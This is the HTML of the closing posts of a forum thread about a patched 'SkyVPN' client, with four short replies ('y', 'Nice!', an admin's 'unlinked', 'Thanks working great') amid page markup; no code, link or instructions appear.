			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	y
</p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://dervislergrup.com/ipb/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-4939"></a>
<div id="comment-4939"></div>
<article data-ips-hook="postWrapper" id="elComment_4939" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/15-osab12512/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/15-osab12512/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to osab12512's profile">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362afc4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EO%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="osab12512" loading="lazy">
	</a>

				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/15-osab12512/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/15-osab12512/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2803-skyvpn-1631484-3-patcher-hack%252F' title="Go to osab12512's profile" class="ipsUsername" translate="no">osab12512</a>
				
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color: #d1e3ff; background: url(https://dervislergrup.com/uploads/sparkles/sparkle_grey.gif); font-weight: bold;'>Members</span>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<img src="https://dervislergrup.com/ipb/monthly_2022_09/Member.png.2f32bcc45fcbf298ef06bd17c1a70fde.png" alt="" loading="lazy">
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/15-osab12512/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/15-osab12512/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">2</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/15-osab12512/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/15-osab12512/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to osab12512's profile">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362afc4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EO%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="osab12512" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/15-osab12512/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/15-osab12512/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2803-skyvpn-1631484-3-patcher-hack%252F' title="Go to osab12512's profile" class="ipsUsername" translate="no">osab12512</a>
					
						<span class="ipsEntry__group"><span style='color: #d1e3ff; background: url(https://dervislergrup.com/uploads/sparkles/sparkle_grey.gif); font-weight: bold;'>Members</span></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2020-03-25T01:40:08Z' title='03/25/2020 01:40  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 25, 2020</span><span class='ipsTime__short'>5 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-4939" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=15&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-4939' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-4939_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-2803" data-commentapp="forums" data-commenttype="forums" data-commentid="4939" data-quotedata="{&quot;userid&quot;:15,&quot;username&quot;:&quot;osab12512&quot;,&quot;timestamp&quot;:1585100408,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:2803,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:4939}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			<time datetime='2020-03-25T01:40:08Z' title='03/25/2020 01:40  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 25, 2020</span><span class='ipsTime__short'>5 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Nice!
</p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://dervislergrup.com/ipb/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-4940"></a>
<div id="comment-4940"></div>
<article data-ips-hook="postWrapper" id="elComment_4940" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   >

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2803-skyvpn-1631484-3-patcher-hack%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2803-skyvpn-1631484-3-patcher-hack%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2020-03-25T10:15:03Z' title='03/25/2020 10:15  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 25, 2020</span><span class='ipsTime__short'>5 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-4940" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-4940' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-4940_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-2803" data-commentapp="forums" data-commenttype="forums" data-commentid="4940" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1585131303,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:2803,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:4940}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			<time datetime='2020-03-25T10:15:03Z' title='03/25/2020 10:15  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 25, 2020</span><span class='ipsTime__short'>5 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Author</span></li>
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote class="ipsQuote" data-gramm="false" data-ipsquote="" data-ipsquote-contentapp="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentcommentid="4938" data-ipsquote-contentid="2803" data-ipsquote-contenttype="forums" data-ipsquote-timestamp="1585100390" data-ipsquote-userid="15" data-ipsquote-username="osab12512">
	<div class="ipsQuote_citation">
		osab12512, 8 saat önce tarihinde yazdı:
	</div>

	<div class="ipsQuote_contents ipsClearfix" data-gramm="false">
		<p>
			y
		</p>
	</div>
</blockquote>

<p>
	<strong>unlinked</strong>
</p>

			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
					
					
						
						<ul class="ipsTopicMeta">
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									2 weeks later...
								</li>
							
						</ul>
					

					
					
					
				

					

					
					



<a id="findComment-4976"></a>
<div id="comment-4976"></div>
<article data-ips-hook="postWrapper" id="elComment_4976" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="7"   >

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/2-leycia/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/2-leycia/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Leycia's profile">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c462ad%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EL%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Leycia" loading="lazy">
	</a>

				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/2-leycia/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/2-leycia/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2803-skyvpn-1631484-3-patcher-hack%252F' title="Go to Leycia's profile" class="ipsUsername" translate="no">Leycia</a>
				
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color: #445626; background: url(https://dervislergrup.com/uploads/sparkles/fire_green.gif); font-weight: bold;'>Donator</span>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<img src="https://dervislergrup.com/ipb/monthly_2022_09/Donator.png.8a96a888d0e5487e453b892bd8ae6600.png" alt="" loading="lazy">
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/2-leycia/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/2-leycia/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">6</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/2-leycia/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/2-leycia/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Leycia's profile">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c462ad%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EL%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Leycia" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/2-leycia/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/2-leycia/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2803-skyvpn-1631484-3-patcher-hack%252F' title="Go to Leycia's profile" class="ipsUsername" translate="no">Leycia</a>
					
						<span class="ipsEntry__group"><span style='color: #445626; background: url(https://dervislergrup.com/uploads/sparkles/fire_green.gif); font-weight: bold;'>Donator</span></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2020-04-07T10:41:15Z' title='04/07/2020 10:41  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 7, 2020</span><span class='ipsTime__short'>5 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Donator</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-4976" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=2&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-4976' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-4976_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-2803" data-commentapp="forums" data-commenttype="forums" data-commentid="4976" data-quotedata="{&quot;userid&quot;:2,&quot;username&quot;:&quot;Leycia&quot;,&quot;timestamp&quot;:1586256075,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:2803,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:4976}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			<time datetime='2020-04-07T10:41:15Z' title='04/07/2020 10:41  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 7, 2020</span><span class='ipsTime__short'>5 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Donator</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Thanks working great 
</p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://dervislergrup.com/ipb/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Agree">
					
							<span>
								<img src='https://dervislergrup.com/ipb/reactions/Agree.png' alt="Agree" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="13d113b582b7da4b76bc05a79c7b077f" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_1864685334_menu' id='elShareItem_1864685334' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1864685334_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2803-skyvpn-1631484-3-patcher-hack%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2803-skyvpn-1631484-3-patcher-hack%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2803-skyvpn-1631484-3-patcher-hack%2F&amp;title=SkyVPN+1.6.31.484+%2B3+patcher+hack" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
